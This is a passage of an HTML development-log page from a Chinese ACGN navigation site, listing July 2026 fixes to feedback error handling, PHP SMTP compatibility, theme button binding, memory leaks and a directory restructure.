




<file: devlog.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>开发日志 - ACGN导航站</title>
    <link rel="stylesheet" href="shared/css/theme.css?v=md3-8">
    <link rel="stylesheet" href="shared/css/reset.css?v=md3-8">
    <link rel="stylesheet" href="shared/css/transitions.css?v=md3-8">
    <link rel="stylesheet" href="shared/css/components.css?v=md3-8">
    <link rel="stylesheet" href="shared/css/pages/devlog.css?v=md3-8">
    <link rel="stylesheet" href="desktop/css/layout.css?v=md3-9" media="screen">
    <link rel="stylesheet" href="mobile/css/layout.css?v=md3-9" media="screen">
</head>
<body class="page-enter" data-root="">
<!-- 移动端：侧边栏遮罩 + 抽屉（桌面端 CSS 隐藏） -->
<div class="sidebar-mask" id="sidebarMask"></div>
<div class="sidebar" id="sidebar">
    <div class="sidebar-nav" id="sidebarNav"></div>
</div>
<div class="sub-topbar">ACGN NAVIGATION SYSTEM</div>
<div class="sub-masthead">
    <div class="sub-masthead-left">
        <button class="menu-btn" id="menuBtn" aria-label="菜单"><svg class="md-icon" viewBox="0 0 24 24" fill="currentColor"><path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z"/></svg></button>
        <div class="sub-logo">ACGN</div>
        <div class="sub-masthead-title">ACGN导航站</div>
    </div>
    <div class="sub-masthead-right">
        <a href="index.html" class="sub-back-btn">← 返回首页</a>
    </div>
</div>
    <a href="index.html" class="back-link">← 返回导航站</a>
    <h1>开发日志</h1>

    <div class="log-entry">
        <div class="log-date">2026-07-15</div>
        <div class="log-title"><strong>修复</strong>：反馈系统"网络错误"误报 + 后端 PHP 兼容性</div>
        <div class="log-content">
            <strong>前端 feedback.js</strong><br>
            - 统一用 <code>res.text()</code> + 手动 <code>JSON.parse()</code> 替代 <code>res.json()</code>，避免响应被 PHP warning 污染时直接抛 SyntaxError 导致"网络错误"误报<br>
            - 非 2xx 状态码（400/429/503）时提取后端 <code>msg</code> 直接展示，不再显示"网络错误"<br>
            - 通过 <code>_isServerMsg</code> 标记区分服务端错误和真实网络错误，TypeError（fetch 失败）时才提示"网络连接失败"<br><br>
            <strong>后端 send_feedback.php</strong><br>
            - <strong>ob_start() + ob_end_clean()</strong>：任何 PHP warning/notice 不会污染 JSON 响应<br>
            - <strong>0o600 → 0600</strong>：兼容 PHP &lt; 8.1（<code>0o</code> 前缀是 PHP 8.1+ 八进制语法）<br>
            - <strong>SMTP 超时</strong>：新增 <code>stream_set_timeout(10)</code> 防止 <code>fgets</code> 无限阻塞<br>
            - EHLO 失败时自动回退 HELO，提高 SMTP 兼容性<br>
            - <code>sm tp_read()</code> 加 <code>strlen >= 4</code> 安全检查，防止空行越界<br>
            - 所有错误返回统一走 <code>json_exit()</code>，HTTP 状态码正确（400/429/503/500）<br>
        </div>
    </div>

    <div class="log-entry">
        <div class="log-date">2026-07-15</div>
        <div class="log-title"><strong>修复</strong>：主题按钮偶尔无反应 + 内存泄漏大扫除</div>
        <div class="log-content">
            <strong>主题按钮</strong><br>
            - 原因：<code>theme.js</code> 在 <code>&lt;head&gt;</code> 中尽早加载（防闪烁），但那时 <code>#themeToggleBtn</code> 还不存在，<code>addEventListener</code> 绑不上<br>
            - 修复：三层保障——<code>_themeBound</code> 标记防重复 + 直接绑定 + <code>DOMContentLoaded</code> 延迟重试 + <code>document</code> 事件委托兜底<br><br>
            <strong>内存泄漏</strong><br>
            - <code>probe.js render()</code>：事件委托替代逐一绑定，100+ 卡片不再产生大量闭包<br>
            - <code>probe.js loadImage()</code>：Image 对象成功/失败/超时后 <code>onload=onerror=null; src=''</code>，释放已解码位图内存<br>
            - <code>main.js</code> / <code>nav-transition.js</code>：导航 <code>setTimeout</code> 存储引用，<code>beforeunload</code> 时取消<br>
            - <code>music.js</code>：页面离开 <code>cleanupAudio()</code> 暂停 + 移除事件监听 + 清空 src，释放 playlist 数据<br>
            - <code>feedback.js</code>：ESC 关闭的匿名函数改为命名引用，<code>beforeunload</code> 时 <code>removeEventListener</code><br>
            - <code>class.html</code>：video <code>preload="none"</code> 延迟加载；切换平台时暂停隐藏区域的 video<br>
            - <code>404.html</code>：<code>setInterval</code> 存储引用，<code>beforeunload</code> 时 <code>clearInterval</code>
        </div>
    </div>

    <div class="log-entry">
        <div class="log-date">2026-07-15</div>
        <div class="log-title">模块化目录结构重构（shared / desktop / mobile）</div>
        <div class="log-content">
            - <strong>shared/</strong>：共用 CSS/JS（theme.css、reset.css、transitions.css、components.css、各页面 CSS、config.js、probe.js 等）<br>
            - <strong>desktop/</strong>：电脑端专属布局（NASA 三层导航 CSS + JS）<br>
